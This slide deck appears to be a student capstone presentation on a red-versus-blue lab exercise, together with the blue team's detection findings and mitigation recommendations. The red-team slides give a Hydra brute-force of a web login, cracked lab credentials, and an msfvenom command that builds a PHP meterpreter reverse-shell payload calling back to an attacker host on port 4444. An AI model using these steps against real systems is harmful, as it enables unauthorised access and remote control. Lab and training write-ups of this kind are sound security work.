Slide 1

RED VS BLUE
A CTRL-ALT-ELITE Production

Slide 2





Table of Contents
01 – Network Topology
02 – Red Team: Offensive Security Attacks
03 – Blue team: Defensive report
04 - Alarms
05 - Mitigations

Slide 3

Network Topology

Slide 4
RED TEAM OBJECTIVES
In the Kali Machine : use Nmap to find the open ports
Take the results from the Nmap scan and open a browser to the IP address of the capstone machine and port eighty.
Use the contents of what you find on the web server to crack Ashton's password.
Use Hydra to crack Ashton's password.
Once Hydra has cracked Ashton's password use it to login to his account on the server.

Slide 5

NMAP SCAN
Use Nmap to scan for the IP range of 192.168.1.1/24 to ascertain the IP address of the Linux web server.
The scan revealed that 192.168.1.105 is the only server with port 80 open to accept web traffic. We know this is the web server.

Slide 6

OPENING THE BROWSER
To access the web server, we entered the following URL in the web browser:
http://192.168.1.105
This revealed that the company's parent directory is accessible from the internet.

Slide 7

Finding the Secret Folder
We examined the contents of the directory and learned that there are three team members
Additionally, the text files in the directory state that the documents have been moved to a secret folder located in the company folders.
This directory is password protected and the pop-up tells us the user is Ashton.

Slide 8


USING HYDRA
Using Hydra to brute force the login credentials for Ashton returns the password "leopoldo" giving us access to the secret_folder directory

Slide 9
RED TEAM OBJECTIVES CONTINUED
On the Web Server-Information found in the folder "connect_to_corp_server" will give instructions on how to access the corporate server.
Using Crackstation.net : Ryan's hash can be cracked to find the password.
Once connected to the WebDav server : use Ryan's credentials to gain access to the corporate server.
Use the Kali Machine and the msfvenom tool to create a payload to inject into the webserver.

Slide 10

Access the Secret Folder Directory
Based on our earlier investigation, we know that Ashton, an employee of the company. We must assume ashton is the username.
Using Ashton's credentials, ashton:leopoldo, we were able to successfully access the hidden directory.
Inside the hidden directory is another file labeled connect_to_corp_server, which contains instructions to access to corporate server through Ryan's account.

Slide 11

Access the Corporate Server
Ryan's password is protected as a hash value. Using Crack Station, we determined Ryan's password is linux4u.
Following the directions, we connected to the corporate server by inputting the following in the Connect to Server box in the Other Locations folder:
dav://192.168.1.105/webdav
Using Ryan's credentials, ryan:linux4u, we successfully accessed the corporate directory.
With this access established, we know that we can upload a file directly to the corporate server's filesystem, which can be exploited to force the web application to run an unintended script.
We exploited this vulnerability to create persistence through a reverse shell.

Slide 12

Create the Custom Payload
To create a reverse shell, we started by crafting the payload in the Desktop directory with the following command:
msfvenom -p php/meterpreter/reverse_tcp
LHOST=192.168.1.8 LPORT=4444 > reverse_tcp.php
After creating the payload, we uploaded the file directly to the corporate network through the WebDav connection.
This demonstrates the file inclusion vulnerability, allowing file access directly to the web server.

Slide 13

Set the Listener
In the command line, we opened Metasploit by running msfconsole.
Within msfconsole, we set up the listener by setting the payload and the host as shown in the screenshot. Then we ran the exploit command to activate the listener.
We then established the connection by navigating to the WebDAV page in the browser and clicking on the payload we created.

Slide 14


Open a Shell and Find the Flag
We returned to the command line and ran the Shell command.
Within the Meterpreter shell, we used the cd ../ (dot slash) command to move back several directories.
We found the flag and used the cat command to read the contents of the file. The flag content was b1ng0w@5h1sn@m0

Slide 15
BLUE TEAM OBJECTIVES
Identify the initial offensive traffic
Find the request for the hidden directory
Identify the brute force attack
Find the webdav connection
Identify the meterpreter traffic

Slide 16

Identify the Initial Offensive Traffic
Height of the brute force attack
Initial Nmap scan

Slide 17

Find the Request for the Hidden Directory
Which files were requested? What did they contain?
The most requested files were:
http://192.168.1.105/company_folders/secrets_folder
http://127.0.0.1/servcr-status?auto=
How many requests were made to this directory? At what time?
There were 9982 requests for the hidden directory
Made at 3pm.

Slide 18

Identify the Brute Force Attack
At 1450 there is a sharp uptick in HTTP Transactions.
This is indicative of a Brute Force Attack.
The large volume of traffic is a result of Hydra running through all the passwords in an effort to identify Ashton's.

Slide 19


Find the WebDav Connection
The WebDav folder was accessed 20 times during the attack
The passwd.dav file was requested once access to the WebDav was acquired.

Slide 20





Identify the Meterpreter Traffic
source.ip : 192.168.1.105
destination.port : 4444

Slide 21
Hardening: Alarms, Thresholds, & Mitigation Strategies
Alarms: Setting Alerts for Better Response Time
Mitigation: Finding the Request for the Hidden Directory

Slide 22
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm would detect this behavior in the future
An alarm that detects IPs that are not authorized. Have an allowed/trusted IP list (whitelist).
Set alarm any time the hidden folder is accessed.
What Mitigations would prevent unauthorized access?
Remove Hidden Folder from Web Server altogether.

Slide 23
Mitigation: Brute Force Attacks & Reverse Shell Uploads
What kind of alarm can be set in order to detect brute force behavior and at what threshold?
An alarm that detects the number of requests per second.
The alert should be triggered when multiple 401 error codes occurs after 5 login attempts within a second.
Mitigation:
Require two factor authentication and/or
Implement an account lockout policy.
What kind of alarm can be set in place in order to detect reverse shell uploads?
Set an alarm that detects when port 4444 is used.
Set another alarm to alert when a user attempts to or successfully uploads a .php file.
Mitigation:
Restrict the ability to upload files to the WebDAV folder/server to authorized users.

Slide 24
Mitigation: Offensive Traffic & WebDav Connections
What kind of alarm can be set in order to detect a potential WebDav connection?
An alert can be set to detect when machines outside the whitelist are trying to access the webdav.
Mitigation: Create a whitelist of specific IP and Mac addresses can help restrict access to the webdav

